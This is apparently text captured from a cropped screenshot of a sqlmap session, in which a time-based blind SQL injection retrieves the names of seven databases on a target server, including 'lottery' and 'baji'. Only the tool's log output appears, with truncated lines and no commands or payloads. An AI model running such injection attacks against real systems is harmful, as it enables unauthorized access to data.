 [21:21:26] [INFO] retrieved:
[21:21:26] [WARNING] it is very important not to stress the
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS del
'--time-sec')? [Y/n]
7
[21:21:42] [INFO] retrieved:
[21:21:48] [INFO] adjusting time delay to 2 seconds due to
information_schema
[21:24:31] [INFO] retrieved: baji
[21:25:01] [INFO] retrieved: lottery
[21:26:13] [INFO] retrieved: mydb
[21:26:49] [INFO] retrieved: mysql
[21:27:37] [INFO] retrieved: performance_schema
[21:30:23] [INFO] retrieved: test
available databases [7]:
[*] baji
[*] information_schema
[*] lottery
[*] mydb
[*] mysql
[*] performance_schema
[*] test